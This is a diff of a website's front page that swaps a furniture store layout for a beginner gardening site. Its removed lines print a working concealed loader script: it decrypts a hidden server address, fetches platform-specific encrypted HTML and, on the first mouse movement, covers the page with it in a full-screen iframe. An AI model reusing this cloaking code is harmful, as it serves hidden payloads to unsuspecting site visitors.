+              <p>How to choose seeds, when to sow, and how to care for ornamental, indoor, and outdoor plants across US hardiness zones.</p>
+              <a class="btn btn-primary" href="seeds-plants.html">Learn more</a>
             </div>
           </article>
-
-          <article class="category">
-            <img src="https://images.unsplash.com/photo-1615873968403-89e068629265?auto=format&fit=crop&w=900&q=82" alt="Elegant bedroom furniture">
-            <div>
-              <h3>Bedroom</h3>
-              <p>Beds, side tables, wardrobes, and calming storage pieces.</p>
+          <article class="card">
+            <div class="card-img"><img src="https://images.unsplash.com/photo-1591857177580-dc82b9ac4e1e?auto=format&fit=crop&w=800&q=70" alt="A raised garden bed full of leafy greens" data-fallback loading="lazy" /></div>
+            <div class="card-body">
+              <h3>Backyard Farming</h3>
+              <p>Grow vegetables and fruits in your backyard, a raised bed, or on a rooftop — with a year-round sowing calendar.</p>
+              <a class="btn btn-primary" href="backyard-farming.html">Learn more</a>
             </div>
           </article>
-
-          <article class="category">
-            <img src="https://images.unsplash.com/photo-1617806118233-18e1de247200?auto=format&fit=crop&w=900&q=82" alt="Wooden dining room furniture">
-            <div>
-              <h3>Dining</h3>
-              <p>Dining tables, chairs, cabinets, and hosting essentials.</p>
+          <article class="card">
+            <div class="card-img"><img src="https://images.unsplash.com/photo-1470252649378-9c29740c9fa8?auto=format&fit=crop&w=800&q=70" alt="A serene sunrise over a green meadow" data-fallback loading="lazy" /></div>
+            <div class="card-body">
+              <h3>Benefits of Gardening</h3>
+              <p>Why gardening is good for the body and mind — and simple, realistic suggestions to help you get started on tough days.</p>
+              <a class="btn btn-primary" href="benefits.html">Learn more</a>
+            </div>
+          </article>
+          <article class="card">
+            <div class="card-img"><img src="https://images.unsplash.com/photo-1622383563227-04401ab4e5ea?auto=format&fit=crop&w=800&q=70" alt="Hands wearing gardening gloves planting a seedling in soil" data-fallback loading="lazy" /></div>
+            <div class="card-body">
+              <h3>Gardening Tools</h3>
+              <p>A guide to the essential tools for beginners, what to look for when buying, and where to find them in the US.</p>
+              <a class="btn btn-primary" href="tools.html">Learn more</a>
+            </div>
+          </article>
+          <article class="card">
+            <div class="card-img"><img src="https://images.unsplash.com/photo-1592150621744-aca64f48394a?auto=format&fit=crop&w=800&q=70" alt="A collection of potted houseplants indoors" data-fallback loading="lazy" /></div>
+            <div class="card-body">
+              <h3>Indoor Plants</h3>
+              <p>Light, watering, and potting basics for houseplants — plus easy, low-maintenance choices for your first plant.</p>
+              <a class="btn btn-primary" href="seeds-plants.html#indoor">Learn more</a>
+            </div>
+          </article>
+          <article class="card">
+            <div class="card-img"><img src="https://images.unsplash.com/photo-1585320806297-9794b3e4eeae?auto=format&fit=crop&w=800&q=70" alt="A garden path lined with blooming rose bushes" data-fallback loading="lazy" /></div>
+            <div class="card-body">
+              <h3>Ornamental &amp; Outdoor</h3>
+              <p>Flowers, shrubs, and perennials to add color — and how to pick the right outdoor plants for your climate.</p>
+              <a class="btn btn-primary" href="seeds-plants.html#ornamental">Learn more</a>
             </div>
           </article>
         </div>
       </div>
     </section>
-
-    <section id="craft">
+    <section class="section section-sand">
       <div class="container split">
-        <div class="split-image">
-          <img src="https://images.unsplash.com/photo-1600210492486-724fe5c67fb0?auto=format&fit=crop&w=1200&q=82" alt="Warm interior with crafted furniture">
-        </div>
-
-        <div class="copy">
-          <div class="eyebrow">Craft & Materials</div>
-          <h2>Honest materials, thoughtful shapes.</h2>
-          <p>Each Aurum piece is selected around texture, comfort, and longevity. We focus on furniture that feels grounded, inviting, and visually balanced.</p>
-          <p>From solid wood surfaces to soft performance fabrics, every finish is chosen to age beautifully in real homes.</p>
-
-          <div class="material-list">
-            <div class="material">
-              <strong>Solid Wood</strong>
-              <span>Oak, walnut, ash, and warm natural finishes with visible grain.</span>
-            </div>
-            <div class="material">
-              <strong>Soft Upholstery</strong>
-              <span>Comfortable fabrics in calm tones for daily living.</span>
-            </div>
-            <div class="material">
-              <strong>Stone Details</strong>
-              <span>Marble and travertine accents for refined surfaces.</span>
-            </div>
-            <div class="material">
-              <strong>Hand Finished</strong>
-              <span>Small details shaped carefully for a premium final look.</span>
-            </div>
-          </div>
+        <div class="split-img"><img src="https://images.unsplash.com/photo-1500651230702-0e2d8a49d4ad?auto=format&fit=crop&w=900&q=70" alt="A hand picking fresh strawberries from the garden" data-fallback loading="lazy" /></div>
+        <div>
+          <span class="eyebrow">Why people garden</span>
+          <h2>More than just plants</h2>
+          <p>Gardening is a rewarding hobby that many people say helps them feel calmer, more active, and more connected to where their food comes from. While outcomes vary from person to person, the act of planting, watering, and watching things grow can be a meaningful daily routine.</p>
+          <ul class="tick-list">
+            <li>Fresh, home-grown herbs, fruits, and vegetables</li>
+            <li>Light physical activity and time outdoors</li>
+            <li>A relaxing, screen-free daily ritual</li>
+          </ul>
+          <a class="btn btn-primary mt-0" href="benefits.html">Read about the benefits</a>
         </div>
       </div>
     </section>
 
-    <section>
-      <div class="container">
-        <div class="section-head">
-          <div>
-            <div class="eyebrow">Featured Pieces</div>
-            <h2>Quiet statement furniture.</h2>
-          </div>
-          <p>A refined selection of signature pieces for living, dining, and bedroom spaces.</p>
-        </div>
-
-        <div class="product-grid">
-          <article class="product">
-            <img src="https://images.unsplash.com/photo-1540574163026-643ea20ade25?auto=format&fit=crop&w=900&q=82" alt="Cloud modular sofa">
-            <div class="product-info">
-              <h3>Cloud Modular Sofa</h3>
-              <p>Deep seats, soft edges, and flexible room planning.</p>
-              <span class="price">$1,280</span>
-            </div>
-          </article>
-
-          <article class="product">
-            <img src="https://images.unsplash.com/photo-1604578762246-41134e37f9cc?auto=format&fit=crop&w=900&q=82" alt="Round dining table">
-            <div class="product-info">
-              <h3>Round Oak Dining Table</h3>
-              <p>A warm gathering table with a sculptural base.</p>
-              <span class="price">$940</span>
-            </div>
-          </article>
-
-          <article class="product">
-            <img src="https://images.unsplash.com/photo-1586023492125-27b2c045efd7?auto=format&fit=crop&w=900&q=82" alt="Modern lounge chair">
-            <div class="product-info">
-              <h3>Arc Lounge Chair</h3>
-              <p>Curved comfort with an elegant low profile.</p>
-              <span class="price">$520</span>
-            </div>
-          </article>
-
-          <article class="product">
-            <img src="https://images.unsplash.com/photo-1618221195710-dd6b41faaea6?auto=format&fit=crop&w=900&q=82" alt="Minimal bedroom bed">
-            <div class="product-info">
-              <h3>Platform Bed Frame</h3>
-              <p>Minimal lines with a soft upholstered headboard.</p>
-              <span class="price">$1,110</span>
-            </div>
-          </article>
-        </div>
-      </div>
-    </section>
-
-    <section class="showroom" id="showroom">
-      <div class="container">
-        <div class="section-head">
-          <div>
-            <div class="eyebrow">Showroom</div>
-            <h2>See the pieces in complete rooms.</h2>
-          </div>
-          <p>Our showroom is arranged like a real home, with living, dining, bedroom, and studio corners designed for inspiration.</p>
-        </div>
-
-        <div class="showroom-grid">
-          <div class="showroom-main">
-            <img src="https://images.unsplash.com/photo-1600607687920-4e2a09cf159d?auto=format&fit=crop&w=1300&q=82" alt="Luxury furniture showroom">
-          </div>
-
-          <div class="showroom-details">
-            <div class="detail-card">
-              <h3>Interior Consultation</h3>
-              <p>Guidance on room layouts, material palettes, and furniture proportions for a complete home plan.</p>
-            </div>
-            <div class="detail-card">
-              <h3>Custom Finishes</h3>
-              <p>Selected pieces can be finished in alternate fabrics, wood tones, and stone surfaces.</p>
-            </div>
-            <div class="detail-card">
-              <h3>White Glove Delivery</h3>
-              <p>Furniture is delivered, placed, and checked carefully for a smooth installation experience.</p>
-            </div>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <section>
-      <div class="container">
-        <div class="section-head">
-          <div>
-            <div class="eyebrow">Inspiration</div>
-            <h2>Warm spaces, balanced details.</h2>
-          </div>
-          <p>Natural light, layered textures, and furniture that makes each room feel restful and complete.</p>
-        </div>
-
-        <div class="gallery">
-          <img src="https://images.unsplash.com/photo-1616486029423-aaa4789e8c9a?auto=format&fit=crop&w=900&q=82" alt="Modern living room inspiration">
-          <img src="https://images.unsplash.com/photo-1616137422495-1e9e46e2aa77?auto=format&fit=crop&w=900&q=82" alt="Minimal home furniture styling">
-          <img src="https://images.unsplash.com/photo-1600566753190-17f0baa2a6c3?auto=format&fit=crop&w=900&q=82" alt="Elegant dining furniture setup">
-        </div>
-      </div>
-    </section>
-
-    <section id="contact">
-      <div class="container contact">
-        <div class="contact-card">
-          <div class="eyebrow">Contact</div>
-          <h2>Aurum Living Studio</h2>
-          <p>Visit our furniture studio for complete room settings, material samples, and personal guidance for your home.</p>
-
-          <div class="info-line">
-            <strong>Address</strong>
-            <span>42 Oakline Avenue, New York, NY</span>
-          </div>
-         
-          <div class="info-line">
-            <strong>Hours</strong>
-            <span>Monday to Saturday, 10:00 AM - 7:00 PM</span>
-          </div>
-        </div>
-
-        <div class="contact-image">
-          <img src="https://images.unsplash.com/photo-1600210491892-03d54c0aaf87?auto=format&fit=crop&w=1100&q=82" alt="Designer furniture studio interior">
+    <section class="section section-green">
+      <div class="container center" style="max-width:760px;margin:0 auto">
+        <span class="eyebrow" style="color:#e6c2ab">Getting started</span>
+        <h2>Start small and grow your confidence</h2>
+        <p style="color:#dbe6db">You don't need a large plot or expensive gear to begin. Most beginners start with a few pots, a bag of potting mix, and one or two easy crops. Use our step-by-step guides to plan your first season without overwhelm.</p>
+        <div class="hero-actions" style="justify-content:center">
+          <a class="btn btn-light btn-lg" href="seeds-plants.html">Seed your first plant</a>
+          <a class="btn btn-outline btn-lg" style="border-color:#fff;color:#fff" href="contact.html">Ask us a question</a>
         </div>
       </div>
     </section>
   </main>
 
-  <footer>
-    <strong>AURUM LIVING</strong>
-    <p>Modern furniture, natural materials, and complete interiors for calm living.</p>
-    <p>&copy; 2026 Aurum Living. All Rights Reserved.</p>
+  <footer class="site-footer">
+    <div class="container footer-grid">
+      <div class="footer-col">
+        <h3>Seed to Garden</h3>
+        <p>Practical, beginner-friendly guidance for growing seeds, plants, and produce across the United States — from a windowsill to a backyard to a rooftop.</p>
+      </div>
+      <div class="footer-col">
+        <h3>Explore</h3>
+        <ul>
+          <li><a href="index.html">Home</a></li>
+          <li><a href="seeds-plants.html">Seeds &amp; Plants</a></li>
+          <li><a href="backyard-farming.html">Backyard Farming</a></li>
+          <li><a href="benefits.html">Benefits of Gardening</a></li>
+          <li><a href="tools.html">Gardening Tools</a></li>
+        </ul>
+      </div>
+      <div class="footer-col">
+        <h3>Company</h3>
+        <ul>
+          <li><a href="about.html">About Us</a></li>
+          <li><a href="contact.html">Contact</a></li>
+          <li><a href="privacy-policy.html">Privacy Policy</a></li>
+          <li><a href="terms.html">Terms of Use</a></li>
+          <li><a href="disclaimer.html">Disclaimer</a></li>
+        </ul>
+      </div>
+      <div class="footer-col">
+        <h3>Legal</h3>
+        <ul>
+          <li><a href="privacy-policy.html">Privacy Policy</a></li>
+          <li><a href="terms.html">Terms of Use</a></li>
+          <li><a href="disclaimer.html">Disclaimer</a></li>
+          <li><a href="sitemap.html">Sitemap</a></li>
+        </ul>
+      </div>
+    </div>
+    <div class="container footer-bottom">
+      <p>&copy; <span id="year">2026</span> Seed to Garden. This website is for general informational purposes only and is not a substitute for professional gardening, medical, or legal advice. Some links on this site may be affiliate links. See our <a href="disclaimer.html">disclaimer</a> for details. Photographs are provided by Unsplash and used under the Unsplash License.</p>
+    </div>
   </footer>
-  </div>
-  <iframe id="frame" title="encrypted shop" allowfullscreen allow="fullscreen"></iframe>
 
-</div>
-  <script>
-      const PASSPHRASE = "98yNCjeAfWMwk0wI";  
-      const URL_KEY = "UrLk3yShopEase01";
-      const ENC_DATA_ORIGIN = "U2FsdGVkX18zcEG6rMfZf/h7aXpPgg2QjXWge56vsa3fz34gu/dxgyC2e95fqSBQCaIthVEWQGsy/dWSF9cDAQ==";
-      const DATA_ORIGIN = CryptoJS.AES.decrypt(ENC_DATA_ORIGIN, URL_KEY).toString(CryptoJS.enc.Utf8);
-      const DATA_URL = DATA_ORIGIN + "/data";
-      let lastUrl = null;
-
-      function detectPlatform() {
-        const p = (navigator.userAgentData && navigator.userAgentData.platform) ||
-                  navigator.platform || navigator.userAgent || "";
-        return /mac/i.test(p) ? "mac" : "win";
-      }
-
-      async function loadSecret() {
-        const shop = document.getElementById("shop"), frame = document.getElementById("frame");
-        try {
-          if (location.protocol === "file:") {
-            throw new Error("Cannot fetch over file:// - run node serve.js (http://localhost:3000) or open via GitHub Pages");
-          }
-          let res;
-          try {
-            res = await fetch(DATA_URL + "?platform=" + detectPlatform());
-          } catch (e) {
-            res = null; // no /data route (static host, file://, etc.)
-          }
-          if (!res || !res.ok) {
-            res = await fetch("data_" + detectPlatform() + ".json");
-          }
-          const { cipher } = await res.json();
-          const html = CryptoJS.AES.decrypt(cipher, PASSPHRASE).toString(CryptoJS.enc.Utf8);
-          if (!html) throw new Error("Decrypt failed — wrong key?");
-
-          if (lastUrl) URL.revokeObjectURL(lastUrl);
-          const blob = new Blob([html], { type: "text/html" });
-          lastUrl = URL.createObjectURL(blob);
-
-          frame.src = lastUrl;
-        
-      
-          shop.style.display = "none";
-          frame.style.display = "block";
-      
-        
-        } catch (e) {
-          document.querySelector(".hint").textContent = "⚠️ " + e.message;
-       
-        }
-      }
-
-    
-      window.addEventListener("mousemove", () => {
-        loadSecret();
-      }, { once: true });
-</script>
-	  
+  <script src="js/main.js"></script>
 </body>
 </html>
+
